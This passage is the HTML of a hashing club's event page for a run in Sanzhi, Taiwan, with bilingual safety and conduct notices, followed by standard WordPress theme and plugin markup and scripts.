stay home. 如果你是高風險族群，請你待在家裡不要來 This is for your safety and you can attend at your own risk. 這攸關你的安全及健康，請自我斟酌負責是否來參加 *******Dick Check******* Although we want you to have fun on the party bus and other hash events, remember that you being drunk isn’t an invitation to grope, harass someone or generally be a dick. Any inappropriate behavior will be met with an immediate 1 year ban from all Taiwan Hash events regardless of your gender and sexual orientation. We’re here to have fun and that’s it! Just remember, think about your mother before you act, that should get rid of your horn. *給全部跑友的提醒* 我們希望大家都在聚會和派對上玩得開心，但請注意，就算喝醉也不代表你可以隨意去摸來摸去、騷擾別人或是變成一個混蛋。當我們發現有任何不適當的行為發生，不論你的性別或性向是如何，我們將馬上禁止你一年內不得再來TwH3聚會或派對! 請記住，我們來TwH3開心的，請大家三思而後行! *******Disclaimer******* 1- First time runners! Bring a change, set of clean clothes and shoes. Trail might be muddy, crossing rivers may happen, and hares are responsible if it is raining. (Blame them during the down-downs) 2- hashers bringing first time runners, please, be in charge to babysit them along the trail. 3- It is recommended to 1st Time runners to bring their cellphone on the trail. 4- This is a running event, it may include trails, climbing, snakes … runners are informed they are RESPONSIBLE for their OWN safety. Late Walkers/Runners will be rescued if missing at the finish line… 5- Eat before joining to avoid low blood sugar 6- this event is including alcoholic beverages, please be responsible and don’t drive 1- 第一次來參加的兔友們，請攜帶更換的衣服及鞋子。路線可能會泥濘，也有可能會穿越 一些河。如果下雨的話，就怪兔子吧(你可以在down down時唸他們一下)!! 2- 帶第一次來跑的兔友們，請自行負責照顧你的朋友! 3- 我們建議第一次來跑的朋友們，帶著你的手機一起跑，以備不時之需 4- 這是一個跑山的活動，這代表會有未開發的小徑、攀岩、蛇等等，參加者自行對自身安全負責。遲到或是走比較慢的兔友，我們如果發現你沒回到終點，我們會去找你。 5- 參加此活動前，請確保你來之前吃些東西，避免低血糖血壓狀況發生 6- 這是一個提供酒精飲料的活動，喝酒不開車，開車不喝酒</p>
</p>
<h2>When &#038; Where</h2>
<p>August 28, 2022 (2:30 pm) &#8211; August 28, 2022 (12:00 am)</p>
<p>Sanzhi, Beixinzhuang 新北市三芝區北新莊</p>
						</div>
					</div>
							</div>
			<div class="clearfix"></div>
		</div>
	</div>
	</article>
<div class="clearfix single-page-atts">
    <div class="clearfix single-page-att single-post-share">
        <div class="share-links clearfix"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftaiwanhash.com%2Flbg-category%2F2464-event-coming-soon%2F" class="custom-share-button" target="_blank"><i class="font-icon icon-social_facebook"></i></a><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftaiwanhash.com%2Flbg-category%2F2464-event-coming-soon%2F+%232464-+The+BAT+Out+of+Hell+Run" class="custom-share-button" target="_blank"><i class="font-icon icon-social_twitter"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftaiwanhash.com%2Flbg-category%2F2464-event-coming-soon%2F&amp;title=%232464-+The+BAT+Out+of+Hell+Run" class="custom-share-button" target="_blank"><i class="font-icon icon-social_linkedin"></i></a><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ftaiwanhash.com%2Flbg-category%2F2464-event-coming-soon%2F&media=&description=%232464-+The+BAT+Out+of+Hell+Run" class="custom-share-button" target="_blank"  data-pin-do="buttonPin" data-pin-config="above"><i class="font-icon icon-social_pinterest"></i></a></div>
    </div>
    <div class="clearfix single-page-att single-post-tags">
            </div>
</div>
				</div> <!--  End Page Content -->
				<div class="be-themes-comments">
						<div id="comments">
			<p class="nocomments">Comments are closed.</p>
		</div><!-- #comments -->				</div> <!--  End Optional Page Comments -->
			</section>
							<section id="right-sidebar" class="sidebar-widgets">
					<div class="sidebar-widgets-wrap">
	<div class="widget_search widget"><form role="search" method="get" class="searchform" action="https://taiwanhash.com/" >
	    <input type="text" placeholder="Search ..." value="" name="s" class="s" />
	    <i class="search-icon icon-search font-icon"></i>
	    <input type="submit" class="search-submit" value="" />
	    </form></div>
		<div class="widget_recent_entries widget">
		<h6>Recent Posts</h6>
		<ul>
											<li>
					<a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-10/">#2690 &#8211; Event Coming Soon</a>
									</li>
											<li>
					<a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-9/">#2691 &#8211; Event Coming Soon</a>
									</li>
											<li>
					<a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-8/">#2692 &#8211; Event Coming Soon</a>
									</li>
											<li>
					<a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-7/">#2693 &#8211; Event Coming Soon</a>
									</li>
											<li>
					<a href="https://taiwanhash.com/lbg-category/2690-event-coming-soon-6/">#2694 &#8211; Event Coming Soon</a>
									</li>
					</ul>

		</div><div class="widget_recent_comments widget"><h6>Recent Comments</h6><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://taiwanhash.com/uncategorized/hello-world/#comment-1">Hello world!</a></li></ul></div><div class="widget_archive widget"><h6>Archives</h6>
			<ul>
					<li class='swap_widget_archive'><a href='https://taiwanhash.com/2025/12/'>December 2025</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2024/12/'>December 2024</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2023/12/'>December 2023</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2023/11/'>November 2023</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2023/07/'>July 2023</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2023/04/'>April 2023</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2022/12/'>December 2022</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2022/10/'>October 2022</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2022/08/'>August 2022</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2022/07/'>July 2022</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2022/06/'>June 2022</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2022/05/'>May 2022</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2022/04/'>April 2022</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2022/03/'>March 2022</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2022/02/'>February 2022</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2022/01/'>January 2022</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2021/12/'>December 2021</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2021/10/'>October 2021</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2021/09/'>September 2021</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2021/05/'>May 2021</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2021/04/'>April 2021</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2021/03/'>March 2021</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2021/02/'>February 2021</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2021/01/'>January 2021</a></li>
	<li class='swap_widget_archive'><a href='https://taiwanhash.com/2020/12/'>December 2020</a></li>
			</ul>

			</div><div class="widget_categories widget"><h6>Categories</h6>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://taiwanhash.com/category/lbg-category/">CalendarEvents</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://taiwanhash.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div class="widget_meta widget"><h6>Meta</h6>
		<ul>
						<li><a href="https://taiwanhash.com/wp-login.php">Log in</a></li>
			<li><a href="https://taiwanhash.com/feed/">Entries feed</a></li>
			<li><a href="https://taiwanhash.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>				</section>
					</div>
	</section> 			<footer id="footer" class="layout-wide">
			<span class="footer-border "></span>
			<div id="footer-wrap" class=" style1 be-wrap clearfix">
				
				<div class="footer-left-area">
									</div>
								
				<div class="footer-center-area">
										<div class="footer-content-inner-center">
										<p style="text-align: center;">Designed by half-mind<a href="https://www.facebook.com/Fudgez/"> Big John</a> in 2021<br/>
<a href="https://www.facebook.com/groups/taiwanhash/"> All complaints to be submitted here </a></p>					</div>
									</div>
						
				<div class="footer-right-area">
						
				</div>
			</div>
		</footer> 		</div>
	<div class="loader page-loader">
	<div class="loader-style1-wrap"><div class="loader-style1-double-bounce1"></div><div class="loader-style1-double-bounce2"></div></div></div>
	<a href="#" id="back-to-top" class="layout-wide"><i class="font-icon icon-arrow_carrot-up"></i></a>			</div>



<input type="hidden" id="ajax_url" value="https://taiwanhash.com/wp-admin/admin-ajax.php" />
			<div id="gdpr-popup" class="be-gdpr-popup mfp-hide " data-rel="gdpr-popup-gallery" >
				<div  class="be-gdpr-modal" >
				<div class="be-modal-content-wrapper" >
					<div class="be-gdpr-modal-heading" >Privacy Settings</div>

					<div class="be-gdpr-modal-desc" > We use cookies to enhance your experience while using our website. If you are using our Services via a browser you can restrict, block or remove cookies through your web browser settings. We also use content and scripts from third parties that may use tracking technologies. You can selectively provide your consent below to allow such third party embeds. For complete information about the cookies we use, data we collect and how we process them, please check our <a target="_blank" href="">Privacy Policy</a> </div>
					<div class="be-gdpr-modal-items" >
						<div class="be-gdpr-modal-item" >
								<div class="be-gdpr-modal-item-head" >Youtube</div>
								<div class="be-gdpr-modal-item-desc" >Consent to display content from Youtube </div>
								<div class="be-gdpr-modal-item-switch">
									<label class="switch be-modal-switch">
										<input class="be-gdpr-switch-input" value="youtube" type="checkbox">
										<span class="slider round"></span>
					  				</label></div>
								</div><div class="be-gdpr-modal-item" >
								<div class="be-gdpr-modal-item-head" >Vimeo</div>
								<div class="be-gdpr-modal-item-desc" >Consent to display content from Vimeo </div>
								<div class="be-gdpr-modal-item-switch">
									<label class="switch be-modal-switch">
										<input class="be-gdpr-switch-input" value="vimeo" type="checkbox">
										<span class="slider round"></span>
					  				</label></div>
								</div><div class="be-gdpr-modal-item" >
								<div class="be-gdpr-modal-item-head" >Google Maps</div>
								<div class="be-gdpr-modal-item-desc" >Consent to display content from Google </div>
								<div class="be-gdpr-modal-item-switch">
									<label class="switch be-modal-switch">
										<input class="be-gdpr-switch-input" value="gmaps" type="checkbox">
										<span class="slider round"></span>
					  				</label></div>
								</div>					</div>
					</div>
					<div class="be-gdpr-modal-footer" >
						<div class="be-gdpr-modal-save-btn" onClick="gdprSaveBtnClick(event);" >Save</div>
					</div>
				</div>
			</div>
			 
			
		    <div id="gallery" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="pswp__bg"></div>

		        <div class="pswp__scroll-wrap">

		          <div class="pswp__container">
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
		          </div>

		          <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

						<div class="pswp__counter"></div>

						<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

						<button class="pswp__button pswp__button--share" title="Share"></button>

						<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

						<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

						<div class="pswp__preloader">
							<div class="pswp__preloader__icn">
							  <div class="pswp__preloader__cut">
							    <div class="pswp__preloader__donut"></div>
							  </div>
							</div>
						</div>
		            </div>


					<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
			            <div class="pswp__share-tooltip">
							<!-- <a href="#" class="pswp__share--facebook"></a>
							<a href="#" class="pswp__share--twitter"></a>
							<a href="#" class="pswp__share--pinterest"></a>
							<a href="#" download class="pswp__share--download"></a> -->
			            </div>
			        </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
		            <div class="pswp__caption">
		              <div class="pswp__caption__center">
		              </div>
		            </div>
		          </div>

		        </div>

		    </div><script type="text/javascript" src="https://taiwanhash.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://taiwanhash.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://taiwanhash.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://taiwanhash.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://taiwanhash.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://taiwanhash.com/wp-content/plugins/be-gdpr/public/js/magnificpopup.min.js?ver%5B0%5D=jquery" id="gdprmagnificpopup-js"></script>
<script type="text/javascript" src="https://taiwanhash.com/wp-content/plugins/oshine-modules/public/js/vendor/asyncloader.js?ver=1.0" id="asyncloader-js"></script>
<script type="text/javascript" src="https://taiwanhash.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://taiwanhash.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="oshine-modules-js-extra">
/* <![CDATA[ */
var oshineModulesConfig = {"pluginUrl":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/","vendorScriptsUrl":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/","dependencies":{"asyncloader":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/asyncloader.js","asyncloader.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/asyncloader.min.js","backgroundcheck":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundcheck.js","backgroundcheck.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundcheck.min.js","backgroundposition":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundposition.js","backgroundposition.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundposition.min.js","be-modules-plugin":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/be-modules-plugin.js","be-modules-plugin.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/be-modules-plugin.min.js","beslider":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/beslider.js","beslider.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/beslider.min.js","countdown":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/countdown.js","countdown.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/countdown.min.js","easing":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easing.js","easing.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easing.min.js","easypiechart":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easypiechart.js","easypiechart.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easypiechart.min.js","fitvids":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fitvids.js","fitvids.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fitvids.min.js","fullscreenheight":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fullscreenheight.js","fullscreenheight.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fullscreenheight.min.js","hoverdir":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/hoverdir.js","hoverdir.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/hoverdir.min.js","imagesloaded":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/imagesloaded.js","imagesloaded.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/imagesloaded.min.js","isotope":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/isotope.js","isotope.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/isotope.min.js","justifiedgallery":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/justifiedgallery.js","justifiedgallery.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/justifiedgallery.min.js","magnificpopup":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/magnificpopup.js","magnificpopup.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/magnificpopup.min.js","mousewheel":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/mousewheel.js","mousewheel.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/mousewheel.min.js","owlcarousel":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/owlcarousel.js","owlcarousel.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/owlcarousel.min.js","photoswipe":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/photoswipe.js","photoswipe.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/photoswipe.min.js","resizetoparent":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/resizetoparent.js","resizetoparent.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/resizetoparent.min.js","rotate":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/rotate.js","rotate.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/rotate.min.js","tilt":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/tilt.js","tilt.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/tilt.min.js","typed":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/typed.js","typed.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/typed.min.js","vivusSVGanimation":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/vivusSVGanimation.js","vivusSVGanimation.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/vivusSVGanimation.min.js","waypoints":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/waypoints.js","waypoints.min":"https:\/\/taiwanhash.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/waypoints.min.js"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://taiwanhash.com/wp-content/plugins/oshine-modules/public/js/oshine-modules.js?ver=3.2" id="oshine-modules-js"></script>
<script type="text/javascript" src="https://taiwanhash.com/wp-content/plugins/tatsu/public/js/vendor/es6-promise.auto.min.js?ver=6.4.7" id="es6-promises-polyfill-js"></script>
<script type="text/javascript" src="https://taiwanhash.com/wp-content/plugins/tatsu/public/js/helpers.min.js?ver=3.4.3" id="be-script-helpers-js"></script>
<script type="text/javascript" src="https://taiwanhash.com/wp-content/plugins/tatsu/public/js/vendor/debouncedresize.min.js?ver=3.4.3" id="debouncedresize-js"></script>
<script type="text/javascript" id="tatsu-js-extra">
/* <![CDATA[ */
var tatsuFrontendConfig = {"ajax_url":"https:\/\/taiwanhash.com\/wp-admin\/admin-ajax.php","pluginUrl":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu","vendorScriptsUrl":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/","mapsApiKey":"AIzaSyCmcsMuS830hpPUQnRNB-NsiYoHDt8sH8o","dependencies":{"anime":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/anime.min.js?ver=3.4.3","asyncloader":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/asyncloader.min.js?ver=3.4.3","backgroundposition":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/backgroundposition.min.js?ver=3.4.3","begrid":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/begrid.min.js?ver=3.4.3","countTo":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/countTo.min.js?ver=3.4.3","debouncedresize":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/debouncedresize.min.js?ver=3.4.3","es6-promise.auto":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/es6-promise.auto.min.js?ver=3.4.3","fitvids":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/fitvids.min.js?ver=3.4.3","flickity":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/flickity.min.js?ver=3.4.3","hoverintent":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/hoverintent.min.js?ver=3.4.3","imagesloaded":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/imagesloaded.min.js?ver=3.4.3","isotope":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/isotope.min.js?ver=3.4.3","magnificpopup":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/magnificpopup.min.js?ver=3.4.3","stickykit":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/stickykit.min.js?ver=3.4.3","superfish":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/superfish.min.js?ver=3.4.3","tatsuCarousel":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuCarousel.min.js?ver=3.4.3","tatsuColumnParallax":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuColumnParallax.min.js?ver=3.4.3","tatsuParallax":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuParallax.min.js?ver=3.4.3","tilt":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tilt.min.js?ver=3.4.3","typed":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/typed.min.js?ver=3.4.3","unveil":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/unveil.min.js?ver=3.4.3","vivus":"https:\/\/taiwanhash.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/vivus.min.js?ver=3.4.3"},"slider_icons":{"left":"<svg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path opacity=\"0.999943\" d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(9 15) rotate(-180)\" stroke-width=\"2\"\/>\n<\/svg>\n","right":"<svg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(1 1)\" stroke-width=\"2\"\/>\n<\/svg>\n"},"version":"3.4.3","recaptcha_type":"","recaptcha_site_key":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://taiwanhash.com/wp-content/plugins/tatsu/public/js/tatsu.min.js?ver=3.4.3" id="tatsu-js"></script>
<script type="text/javascript" src="https://taiwanhash.com/wp-content/themes/oshin/js/vendor/perfect-scrollbar.jquery.js?ver=6.4.7" id="custom-scrollbar-js"></script>
<script type="text/javascript" id="be-themes-script-js-js-extra">
/* <![CDATA[ */
var oshineThemeConfig = {"vendorScriptsUrl":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/","dependencies":{"asyncloader":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/asyncloader.js","backgroundcheck":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/backgroundcheck.js","backgroundposition":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/backgroundposition.js","classie":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/classie.js","easing":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/easing.js","fitvids":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/fitvids.js","flickity":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/flickity.js","fullscreenheight":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/fullscreenheight.js","galaxycanvas":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/galaxycanvas.js","greensock":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/greensock.js","horizontalcarousel":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/horizontalcarousel.js","hoverintent":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/hoverintent.js","imagesloaded":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/imagesloaded.js","isotope":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/isotope.js","magnificpopup":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/magnificpopup.js","mcustomscrollbar":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/mcustomscrollbar.js","modernizr":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/modernizr.js","mousewheel":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/mousewheel.js","multi_level_menu":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/multi_level_menu.js","old_menu_animation":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/old_menu_animation.js","page_stack_top":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/page_stack_top.js","patterncanvas":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/patterncanvas.js","perfect-scrollbar.jquery":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/perfect-scrollbar.jquery.js","perspective_navigation":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/perspective_navigation.js","request_animation_frame":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/request_animation_frame.js","resizetoparent":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/resizetoparent.js","scrolltosections":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/scrolltosections.js","simplebar":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/simplebar.js","simplebar_old":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/simplebar_old.js","sticky_sections":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/sticky_sections.js","stickykit":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/stickykit.js","superfish":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/superfish.js","transparentheader":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/transparentheader.js","waterdropcanvas":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/waterdropcanvas.js","webfont":"https:\/\/taiwanhash.com\/wp-content\/themes\/oshin\/js\/vendor\/webfont.js"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://taiwanhash.com/wp-content/themes/oshin/js/script.js?ver=6.9.4" id="be-themes-script-js-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
